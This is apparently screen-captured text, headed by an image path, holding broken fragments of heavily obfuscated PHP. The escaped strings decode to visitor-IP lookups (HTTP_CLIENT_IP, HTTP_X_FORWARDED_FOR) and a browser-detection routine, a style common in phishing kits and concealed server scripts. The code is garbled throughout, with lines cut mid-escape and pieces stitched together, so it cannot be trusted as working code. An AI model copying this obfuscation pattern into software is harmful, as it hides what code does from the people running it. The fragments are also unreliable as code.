
\150"
]} = @
$_SERVER
[
"\110\x54\124\x50\137\103\114\
\122\x44\x45\x44\137\x46\x4f\x52"
]; ${
"\107\114\x4
7\x4c\x4f\x42\101\114\123"
}[
"\x68\162\166\x73\146\
7\x42\x41\x4c\x53"
}[
"\145\164\147\x74\145\142\157\
1\114\123"
}[
"\152\x6d\172\x6e\157\x6f"
]} = ${
$qeid
ILTER_VALIDATE_IP)) { ${${
"\107\114\117\102\x41\x4
62\x70"
]}; } 
else
 { ${
"\107\x4c\x4f\x42\101\114\12
ubiyrhf
} = ${${
"\107\x4c\117\102\x41\x4c\x53"
}[
"\x
f"
]}; } 
goto
 qK9nB; yUrXr: ${
"\x47\x4c\x4f\x42\x41
7\114\x4f\x42\101\x4c\123"
}[
"\x65\157\160\x6f\146\
\x4c\x53"
}[
"\144\155\x75\x74\x63\x6f\x77\x6e"
] = 
"
ion
getBrowser
()
{ ${
"\107\114\117\102\101\114\x53
\117\x42\101\114\123"
}[
"\x62\154\160\163\155\143\1
72\x69\x64\x62\147\171"
]} = 
$_SERVER
[
"\110\124\x54
\155\143\x75\164\144\166\x62"
]} = 
"\116\x41"
; 
$ous
\141\155\x65"
; 
if
 (preg_match(
"\x2f\x4d\x53\x49\10
preg_match(
"\57\x4f\x70\x65\x72\141\57\151"
, ${${
"
\102\x41\x4c\x53"
}[
"\165\145\162\x71\x73\142\153\x
ch(
"\x2f\x46\x69\162\145\x66\x6f\170\57\x69"
, ${
$o
9\162\145\x66\x6f\170"
; } 
elseif
 (preg_match(
"\x2f
1\x73\x62\153\166\156\166"
]} = 
"\107\157\157\147\1
\x4c\x4f\102\101\114\x53"
}[
"\144\x76\160\152\162\1
6\x76"
]} = 
"\101\x70\x70\154\145\40\x53\141\x66\x6
[
"\x64\166\160\152\x72\144\x72\151\x64\142\147\171
62\x61"
; } 
elseif
 (preg_match(
"\x2f\x4e\145\164\x7